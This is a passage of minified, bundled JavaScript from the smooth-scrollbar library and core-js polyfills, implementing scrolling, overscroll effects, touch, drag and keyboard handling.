y=this.__getActiveTracker();return y?v({},y.velocity):this.__primitiveValue}},{key:"getLastPosition",value:function(){var y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",p=this.__getActiveTracker()||this.lastTouch,_=p?p.lastPosition:this.__primitiveValue;return y?_.hasOwnProperty(y)?_[y]:0:v({},_)}},{key:"updatedRecently",value:function(){var y=this.__getActiveTracker();return y&&Date.now()-y.updateTime<30}},{key:"track",value:function(y){var p=this,_=y.targetTouches;return[].concat(n(_)).forEach(function(w){p.__add(w)}),this.touchList}},{key:"update",value:function(y){var p=this,_=y.touches,w=y.changedTouches;return[].concat(n(_)).forEach(function(C){p.__renew(C)}),this.__setActiveID(w),this.touchList}},{key:"release",value:function(y){var p=this;return this.activeTouchID=void 0,[].concat(n(y.changedTouches)).forEach(function(_){p.__delete(_)}),this.touchList}},{key:"__primitiveValue",get:function(){return{x:0,y:0}}}]),b}()},function(r,a,e){r.exports={default:e(126),__esModule:!0}},function(r,a,e){e(127),r.exports=e(12).Object.assign},function(r,a,e){var o=e(10);o(o.S+o.F,"Object",{assign:e(128)})},function(r,a,e){var o=e(31),n=e(69),i=e(70),t=e(47),s=e(34),u=Object.assign;r.exports=!u||e(21)(function(){var c={},f={},d=Symbol(),v="abcdefghijklmnopqrst";return c[d]=7,v.split("").forEach(function(E){f[E]=E}),u({},c)[d]!=7||Object.keys(u({},f)).join("")!=v})?function(c,f){for(var d=t(c),v=arguments.length,E=1,m=n.f,g=i.f;v>E;)for(var b,y=s(arguments[E++]),p=m?o(y).concat(m(y)):o(y),_=p.length,w=0;_>w;)g.call(y,b=p[w++])&&(d[b]=y[b]);return d}:u},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(130);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(S){return S&&S.__esModule?S:{default:S}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(131);(0,s.default)(u).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return u[S]}})});var c=e(132);(0,s.default)(c).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return c[S]}})});var f=e(133);(0,s.default)(f).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return f[S]}})});var d=e(134);(0,s.default)(d).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return d[S]}})});var v=e(135);(0,s.default)(v).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return v[S]}})});var E=e(136);(0,s.default)(E).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return E[S]}})});var m=e(137);(0,s.default)(m).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return m[S]}})});var g=e(138);(0,s.default)(g).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return g[S]}})});var b=e(139);(0,s.default)(b).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return b[S]}})});var y=e(140);(0,s.default)(y).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return y[S]}})});var p=e(141);(0,s.default)(p).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return p[S]}})});var _=e(142);(0,s.default)(_).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return _[S]}})});var w=e(143);(0,s.default)(w).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return w[S]}})});var C=e(144);(0,s.default)(C).forEach(function(S){S!=="default"&&S!=="__esModule"&&(0,i.default)(a,S,{enumerable:!0,get:function(){return C[S]}})})},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.clearMovement=o.SmoothScrollbar.prototype.stop=function(){this.movement.x=this.movement.y=0,cancelAnimationFrame(this.__timerID.scrollTo)}},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,t.default)(f)}var i=e(2),t=o(i),s=e(78),u=e(112),c=e(89);s.SmoothScrollbar.prototype.destroy=function(f){var d=this.__listeners,v=this.__handlers,E=this.__observer,m=this.targets,g=m.container,b=m.content;if(v.forEach(function(p){var _=p.evt,w=p.elem,C=p.fn;w.removeEventListener(_,C)}),v.length=d.length=0,this.stop(),cancelAnimationFrame(this.__timerID.render),E&&E.disconnect(),c.sbList.delete(g),!f&&g.parentNode){for(var y=[].concat(n(b.childNodes));g.firstChild;)g.removeChild(g.firstChild);y.forEach(function(p){return g.appendChild(p)}),(0,u.setStyle)(g,{overflow:""}),g.scrollTop=this.scrollTop,g.scrollLeft=this.scrollLeft}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getContentElem=function(){return this.targets.content}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getSize=function(){var n=this.targets.container,i=this.targets.content;return{container:{width:n.clientWidth,height:n.clientHeight},content:{width:i.offsetWidth-i.clientWidth+i.scrollWidth,height:i.offsetHeight-i.clientHeight+i.scrollHeight}}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.infiniteScroll=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:50;if(typeof n=="function"){var t={x:0,y:0},s=!1;this.addListener(function(u){var c=u.offset,f=u.limit;f.y-c.y<=i&&c.y>t.y&&!s&&(s=!0,setTimeout(function(){return n(u)})),f.y-c.y>i&&(s=!1),t=c})}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.isVisible=function(n){var i=this.bounding,t=n.getBoundingClientRect(),s=Math.max(i.top,t.top),u=Math.max(i.left,t.left),c=Math.min(i.right,t.right),f=Math.min(i.bottom,t.bottom);return s<f&&u<c}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.addListener=function(n){typeof n=="function"&&this.__listeners.push(n)},o.SmoothScrollbar.prototype.removeListener=function(n){typeof n=="function"&&this.__listeners.some(function(i,t,s){return i===n&&s.splice(t,1)})}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,c.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(E,m){return!!m.length&&m.some(function(g){return E.match(g)})}function t(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:d.REGIESTER,m=v[E];return function(){for(var g=arguments.length,b=Array(g),y=0;y<g;y++)b[y]=arguments[y];this.__handlers.forEach(function(p){var _=p.elem,w=p.evt,C=p.fn,S=p.hasRegistered;S&&E===d.REGIESTER||!S&&E===d.UNREGIESTER||i(w,b)&&(_[m](w,C),p.hasRegistered=!S)})}}var s,u=e(86),c=o(u),f=e(78),d={REGIESTER:0,UNREGIESTER:1},v=(s={},n(s,d.REGIESTER,"addEventListener"),n(s,d.UNREGIESTER,"removeEventListener"),s);f.SmoothScrollbar.prototype.registerEvents=t(d.REGIESTER),f.SmoothScrollbar.prototype.unregisterEvents=t(d.UNREGIESTER)},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.scrollIntoView=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=i.alignToTop,s=t===void 0||t,u=i.onlyScrollIfNeeded,c=u!==void 0&&u,f=i.offsetTop,d=f===void 0?0:f,v=i.offsetLeft,E=v===void 0?0:v,m=i.offsetBottom,g=m===void 0?0:m,b=this.targets,y=this.bounding;if(n&&b.container.contains(n)){var p=n.getBoundingClientRect();c&&this.isVisible(n)||this.__setMovement(p.left-y.left-E,s?p.top-y.top-d:p.bottom-y.bottom-g)}}},function(r,a,e){var o=e(112),n=e(78);n.SmoothScrollbar.prototype.scrollTo=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,s=this,u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,c=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,f=this.options,d=this.offset,v=this.limit,E=this.__timerID;cancelAnimationFrame(E.scrollTo),c=typeof c=="function"?c:function(){},f.renderByPixels&&(i=Math.round(i),t=Math.round(t));var m=d.x,g=d.y,b=(0,o.pickInRange)(i,0,v.x)-m,y=(0,o.pickInRange)(t,0,v.y)-g,p=(0,o.buildCurve)(b,u),_=(0,o.buildCurve)(y,u),w=p.length,C=0,S=function k(){s.setPosition(m+p[C],g+_[C]),C++,C===w?requestAnimationFrame(function(){c(s)}):E.scrollTo=requestAnimationFrame(k)};S()}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}var n=e(90),i=o(n),t=e(78);t.SmoothScrollbar.prototype.setOptions=function(){var s=this,u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,i.default)(u).forEach(function(c){s.options.hasOwnProperty(c)&&u[c]!==void 0&&(s.options[c]=u[c])})}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(125),i=o(n),t=i.default||function(c){for(var f=1;f<arguments.length;f++){var d=arguments[f];for(var v in d)Object.prototype.hasOwnProperty.call(d,v)&&(c[v]=d[v])}return c},s=e(112),u=e(78);u.SmoothScrollbar.prototype.setPosition=function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,d=arguments.length>2&&arguments[2]!==void 0&&arguments[2];this.__hideTrackThrottle();var v={},E=this.options,m=this.offset,g=this.limit,b=this.targets,y=this.__listeners;E.renderByPixels&&(c=Math.round(c),f=Math.round(f)),c!==m.x&&this.showTrack("x"),f!==m.y&&this.showTrack("y"),c=(0,s.pickInRange)(c,0,g.x),f=(0,s.pickInRange)(f,0,g.y),c===m.x&&f===m.y||(v.direction={x:c===m.x?"none":c>m.x?"right":"left",y:f===m.y?"none":f>m.y?"down":"up"},this.__readonly("offset",{x:c,y:f}),v.limit=t({},g),v.offset=t({},this.offset),this.__setThumbPosition(),(0,s.setStyle)(b.content,{"-transform":"translate3d("+-c+"px, "+-f+"px, 0)"}),d||y.forEach(function(p){E.syncCallbacks?p(v):requestAnimationFrame(function(){p(v)})}))}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,u.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:f.SHOW,m=v[E];return function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"both",b=this.options,y=this.movement,p=this.targets,_=p.container,w=p.xAxis,C=p.yAxis;y.x||y.y?_.classList.add(d.CONTAINER):_.classList.remove(d.CONTAINER),b.alwaysShowTracks&&E===f.HIDE||(g=g.toLowerCase(),g==="both"&&(w.track.classList[m](d.TRACK),C.track.classList[m](d.TRACK)),g==="x"&&w.track.classList[m](d.TRACK),g==="y"&&C.track.classList[m](d.TRACK))}}var t,s=e(86),u=o(s),c=e(78),f={SHOW:0,HIDE:1},d={TRACK:"show",CONTAINER:"scrolling"},v=(t={},n(t,f.SHOW,"add"),n(t,f.HIDE,"remove"),t);c.SmoothScrollbar.prototype.showTrack=i(f.SHOW),c.SmoothScrollbar.prototype.hideTrack=i(f.HIDE)},function(r,a,e){function o(){if(this.options.overscrollEffect==="glow"){var u=this.targets,c=this.size,f=u.canvas,d=f.elem,v=f.context,E=window.devicePixelRatio||1,m=c.container.width*E,g=c.container.height*E;m===d.width&&g===d.height||(d.width=m,d.height=g,v.scale(E,E))}}function n(){var u=this.size,c=this.thumbSize,f=this.targets,d=f.xAxis,v=f.yAxis;(0,t.setStyle)(d.track,{display:u.content.width<=u.container.width?"none":"block"}),(0,t.setStyle)(v.track,{display:u.content.height<=u.container.height?"none":"block"}),(0,t.setStyle)(d.thumb,{width:c.x+"px"}),(0,t.setStyle)(v.thumb,{height:c.y+"px"})}function i(){var u=this.options;this.__updateBounding();var c=this.getSize(),f={x:Math.max(c.content.width-c.container.width,0),y:Math.max(c.content.height-c.container.height,0)},d={realX:c.container.width/c.content.width*c.container.width,realY:c.container.height/c.content.height*c.container.height};d.x=Math.max(d.realX,u.thumbMinSize),d.y=Math.max(d.realY,u.thumbMinSize),this.__readonly("size",c).__readonly("limit",f).__readonly("thumbSize",d),n.call(this),o.call(this),this.setPosition(),this.__setThumbPosition()}var t=e(112),s=e(78);s.SmoothScrollbar.prototype.update=function(u){u?requestAnimationFrame(i.bind(this)):i.call(this)}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(146);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(147);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(148);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(149);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(154);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(155);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(156);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(157);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.limit,m=this.options,g=this.movement;this.__updateThrottle(),m.renderByPixels&&(f=Math.round(f),d=Math.round(d));var b=g.x+f,y=g.y+d;E.x===0&&(b=0),E.y===0&&(y=0);var p=this.__getDeltaLimit(v);g.x=u.pickInRange.apply(void 0,[b].concat(n(p.x))),g.y=u.pickInRange.apply(void 0,[y].concat(n(p.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__addMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var u=this,c=this.movement,f=this.movementLocked;s.forEach(function(d){f[d]=c[d]&&u.__willOverscroll(d,c[d])})}function n(){var u=this.movementLocked;s.forEach(function(c){u[c]=!1})}function i(){var u=this.movementLocked;return u.x||u.y}var t=e(78),s=["x","y"];Object.defineProperty(t.SmoothScrollbar.prototype,"__autoLockMovement",{value:o,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__unlockMovement",{value:n,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__isMovementLocked",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";if(m){var g=this.options,b=this.movement,y=this.overscrollRendered,p=this.MAX_OVERSCROLL,_=b[m]=(0,E.pickInRange)(b[m],-p,p),w=g.overscrollDamping,C=y[m]+(_-y[m])*w;g.renderByPixels&&(C|=0),!this.__isMovementLocked()&&Math.abs(C-y[m])<.1&&(C-=_/Math.abs(_||1)),Math.abs(C)<Math.abs(y[m])&&this.__readonly("overscrollBack",!0),(C*y[m]<0||Math.abs(C)<=1)&&(C=0,this.__readonly("overscrollBack",!1)),y[m]=C}}function i(m){var g=this.__touchRecord,b=this.overscrollRendered;return b.x!==m.x||b.y!==m.y||!(!v.GLOBAL_ENV.TOUCH_SUPPORTED||!g.updatedRecently())}function t(){var m=this,g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(g.length&&this.options.overscrollEffect){var b=this.options,y=this.overscrollRendered,p=c({},y);if(g.forEach(function(_){return n.call(m,_)}),i.call(this,p))switch(b.overscrollEffect){case"bounce":return d.overscrollBounce.call(this,y.x,y.y);case"glow":return d.overscrollGlow.call(this,y.x,y.y);default:return}}}var s=e(125),u=o(s),c=u.default||function(m){for(var g=1;g<arguments.length;g++){var b=arguments[g];for(var y in b)Object.prototype.hasOwnProperty.call(b,y)&&(m[y]=b[y])}return m},f=e(78),d=e(150),v=e(89),E=e(112);Object.defineProperty(f.SmoothScrollbar.prototype,"__renderOverscroll",{value:t,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(151);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(152);(0,s.default)(u).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return u[f]}})});var c=e(153);(0,s.default)(c).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return c[f]}})})},function(r,a,e){function o(i,t){var s=this.size,u=this.offset,c=this.targets,f=this.thumbOffset,d=c.xAxis,v=c.yAxis,E=c.content;if((0,n.setStyle)(E,{"-transform":"translate3d("+-(u.x+i)+"px, "+-(u.y+t)+"px, 0)"}),i){var m=s.container.width/(s.container.width+Math.abs(i));(0,n.setStyle)(d.thumb,{"-transform":"translate3d("+f.x+"px, 0, 0) scale3d("+m+", 1, 1)","-transform-origin":i<0?"left":"right"})}if(t){var g=s.container.height/(s.container.height+Math.abs(t));(0,n.setStyle)(v.thumb,{"-transform":"translate3d(0, "+f.y+"px, 0) scale3d(1, "+g+", 1)","-transform-origin":t<0?"top":"bottom"})}}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollBounce=o;var n=e(112)},function(r,a,e){function o(c,f){var d=this.size,v=this.targets,E=this.options,m=v.canvas,g=m.elem,b=m.context;return c||f?((0,t.setStyle)(g,{display:"block"}),b.clearRect(0,0,d.content.width,d.container.height),b.fillStyle=E.overscrollEffectColor,n.call(this,c),void i.call(this,f)):(0,t.setStyle)(g,{display:"none"})}function n(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(-1,0,0,1,g,0);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=Math.abs(c),C=v.getLastPosition("y")||b/2;y.globalAlpha=p,y.beginPath(),y.moveTo(0,-_),y.quadraticCurveTo(w,C,0,b+_),y.fill(),y.closePath(),y.restore()}function i(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(1,0,0,-1,0,b);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=v.getLastPosition("x")||g/2,C=Math.abs(c);y.globalAlpha=p,y.beginPath(),y.moveTo(-_,0),y.quadraticCurveTo(w,C,g+_,0),y.fill(),y.closePath(),y.restore()}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollGlow=o;var t=e(112),s=.75,u=.25},function(r,a,e){function o(s){var u=this.options,c=this.offset,f=this.movement,d=this.__touchRecord,v=u.damping,E=u.renderByPixels,m=u.overscrollDamping,g=c[s],b=f[s],y=v;if(this.__willOverscroll(s,b)?y=m:d.isActive()&&(y=.5),Math.abs(b)<1){var p=g+b;return{movement:0,position:b>0?Math.ceil(p):Math.floor(p)}}var _=b*(1-y);return E&&(_|=0),{movement:_,position:g+b-_}}function n(){var s=this.options,u=this.offset,c=this.limit,f=this.movement,d=this.overscrollRendered,v=this.__timerID;if(f.x||f.y||d.x||d.y){var E=o.call(this,"x"),m=o.call(this,"y"),g=[];if(s.overscrollEffect){var b=(0,t.pickInRange)(E.position,0,c.x),y=(0,t.pickInRange)(m.position,0,c.y);(d.x||b===u.x&&f.x)&&g.push("x"),(d.y||y===u.y&&f.y)&&g.push("y")}this.movementLocked.x||(f.x=E.movement),this.movementLocked.y||(f.y=m.movement),this.setPosition(E.position,m.position),this.__renderOverscroll(g)}v.render=requestAnimationFrame(n.bind(this))}var i=e(78),t=e(112);Object.defineProperty(i.SmoothScrollbar.prototype,"__render",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.options,m=this.movement;this.__updateThrottle();var g=this.__getDeltaLimit(v);E.renderByPixels&&(f=Math.round(f),d=Math.round(d)),m.x=u.pickInRange.apply(void 0,[f].concat(n(g.x))),m.y=u.pickInRange.apply(void 0,[d].concat(n(g.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__setMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.options,c=this.offset,f=this.limit;if(!u.continuousScrolling)return!1;var d=(0,i.pickInRange)(t+c.x,0,f.x),v=(0,i.pickInRange)(s+c.y,0,f.y),E=!0;return E&=d===c.x,E&=v===c.y,E&=d===f.x||d===0||v===f.y||v===0}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__shouldPropagateMovement",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;if(!t)return!1;var u=this.offset,c=this.limit,f=u[t];return(0,i.pickInRange)(s+f,0,c[t])===f&&(f===0||f===c[t])}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__willOverscroll",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(159);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(160);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(161);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(168);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(169);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(170);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(171);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(172);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.content,f=!1,d=void 0,v=void 0;Object.defineProperty(this,"__isDrag",{get:function(){return f},enumerable:!1});var E=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),d=requestAnimationFrame(function(){m({x:b,y})})}};this.__addEvent(u,"dragstart",function(m){t.__eventFromChildScrollbar(m)||(f=!0,v=m.target.clientHeight,(0,i.setStyle)(c,{"pointer-events":"auto"}),cancelAnimationFrame(d),t.__updateBounding())}),this.__addEvent(document,"dragover mousemove touchmove",function(m){if(f&&!t.__eventFromChildScrollbar(m)){cancelAnimationFrame(d),m.preventDefault();var g=t.__getPointerTrend(m,v);E(g)}}),this.__addEvent(document,"dragend mouseup touchend blur",function(){cancelAnimationFrame(d),f=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__dragHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=function(b){var y=v.size,p=v.offset,_=v.limit,w=v.movement;switch(b){case d.SPACE:return[0,200];case d.PAGE_UP:return[0,-y.container.height+40];case d.PAGE_DOWN:return[0,y.container.height-40];case d.END:return[0,Math.abs(w.y)+_.y-p.y];case d.HOME:return[0,-Math.abs(w.y)-p.y];case d.LEFT:return[-40,0];case d.UP:return[0,-40];case d.RIGHT:return[40,0];case d.DOWN:return[0,40];default:return null}},g=E.container;this.__addEvent(g,"keydown",function(b){if(document.activeElement===g){var y=v.options,p=v.parents,_=v.movementLocked,w=m(b.keyCode||b.which);if(w){var C=c(w,2),S=C[0],k=C[1];if(v.__shouldPropagateMovement(S,k))return g.blur(),p.length&&p[0].focus(),v.__updateThrottle();b.preventDefault(),v.__unlockMovement(),S&&v.__willOverscroll("x",S)&&(_.x=!0),k&&v.__willOverscroll("y",k)&&(_.y=!0);var I=y.speed;v.__addMovement(S*I,k*I)}}}),this.__addEvent(g,"keyup",function(){v.__unlockMovement()})}var i=e(162),t=o(i),s=e(165),u=o(s),c=function(){function v(E,m){var g=[],b=!0,y=!1,p=void 0;try{for(var _,w=(0,u.default)(E);!(b=(_=w.next()).done)&&(g.push(_.value),!m||g.length!==m);b=!0);}catch(C){y=!0,p=C}finally{try{!b&&w.return&&w.return()}finally{if(y)throw p}}return g}return function(E,m){if(Array.isArray(E))return E;if((0,t.default)(Object(E)))return v(E,m);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=e(78),d={SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};Object.defineProperty(f.SmoothScrollbar.prototype,"__keyboardHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(163),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(164)},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).isIterable=function(t){var s=Object(t);return s[n]!==void 0||"@@iterator"in s||i.hasOwnProperty(o(s))}},function(r,a,e){r.exports={default:e(166),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(167)},function(r,a,e){var o=e(17),n=e(52);r.exports=e(12).getIterator=function(i){var t=n(i);if(typeof t!="function")throw TypeError(i+" is not iterable!");return o(t.call(i))}},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.xAxis,f=s.yAxis,d=function(p,_){var w=t.size,C=t.thumbSize;if(p==="x"){var S=w.container.width-(C.x-C.realX);return _/S*w.content.width}if(p==="y"){var k=w.container.height-(C.y-C.realY);return _/k*w.content.height}return 0},v=function(p){return(0,i.isOneOf)(p,[c.track,c.thumb])?"x":(0,i.isOneOf)(p,[f.track,f.thumb])?"y":void 0},E=void 0,m=void 0,g=void 0,b=void 0,y=void 0;this.__addEvent(u,"click",function(p){if(!m&&(0,i.isOneOf)(p.target,[c.track,f.track])){var _=p.target,w=v(_),C=_.getBoundingClientRect(),S=(0,i.getPosition)(p),k=t.offset,I=t.thumbSize;if(w==="x"){var z=S.x-C.left-I.x/2;t.__setMovement(d(w,z)-k.x,0)}else{var W=S.y-C.top-I.y/2;t.__setMovement(0,d(w,W)-k.y)}}}),this.__addEvent(u,"mousedown",function(p){if((0,i.isOneOf)(p.target,[c.thumb,f.thumb])){E=!0;var 